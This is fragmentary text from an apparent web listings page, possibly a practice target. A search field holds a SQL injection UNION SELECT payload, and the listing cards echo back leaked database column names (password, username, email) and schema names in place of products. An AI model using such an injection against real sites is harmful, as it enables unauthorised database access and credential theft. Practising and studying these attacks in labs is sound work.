 Listings which contains:p' UNION SELECT
column_name,table_schema,3,4,5 from
Card image cap
Card image cap
Card image cap
id
lastname
password
snapsell
snapsell
snapsell
$3
View
$3
View
$3
View
Card image cap
Card image cap
Card image cap
username
created_at
email
snapsell
sptravel
sptravel
$3
View
$3
View
$3
View